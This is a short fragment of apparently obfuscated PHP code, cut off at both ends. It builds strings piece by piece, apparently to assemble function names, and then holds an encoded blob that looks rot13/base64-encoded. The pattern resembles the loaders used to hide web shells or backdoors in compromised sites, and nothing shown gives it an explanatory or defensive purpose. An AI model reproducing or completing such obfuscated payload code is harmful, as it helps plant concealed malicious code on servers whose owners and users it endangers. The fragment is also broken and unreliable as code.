
ngs .= "rt"; $strings2 = "st"; $strings2 .= "
qPtxnJW2XFxtrlNtMKWlo3WspzIjo3W0nJ5aXQNcBjccM